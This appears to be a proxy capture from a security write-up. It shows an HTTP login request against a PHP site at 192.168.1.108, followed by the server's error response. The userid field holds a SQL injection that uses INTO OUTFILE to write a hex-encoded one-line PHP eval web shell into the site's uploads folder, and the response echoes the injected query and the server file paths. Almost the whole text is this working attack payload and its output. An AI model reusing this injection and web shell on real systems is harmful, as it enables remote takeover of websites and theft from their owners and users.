 Raw Params Headers Hex
POST /kr/Main/Login/LoginCheck HTTP/1.1
Host: 192.168.1.108
Content-Length: 222
Cache-Control: max-age=0
Origin: http://192.168.1.108
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/72.0.3626.121 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8
Referer: http://192.168.1.108/kr/Main/Login?v=7797
Accept-Language: zh-CN,zh;q=0.9
Cookie: tapbbs_viewport=pc
Connection: close
userid=%27or+1%3D1+limit+0%2C1+into+outfile+%27C%3A%5C%5CphpSt
udy%5C%5CWWW%5C%5Ckr%5C%5Cuploads%5C%5Cwebshell.php%27+fie
lds+terminated+by+0x3C3F70687020406576616C28245F504F53545B273930
736563275D293B203F3E%2523&userpass=111
Raw Headers Hex HTML Render
Error Number: 1086
File 'C:\phpStudy\WWW\kr\uploads\webshell.php' already exists
SELECT Id,pass,alive, level FROM `account` where user_id=''or 1=1
limit 0,1 into outfile
'C:\\phpStudy\\WWW\\kr\\uploads\\webshell.php' fields terminated
by
0x3C3F70687020406576616C28245F504F53545B273930736563275D293B203F3E#';
Filename: C:\phpStudy\WWW\kr\system\database\DB_driver.php
Line Number: 504
潇湘信安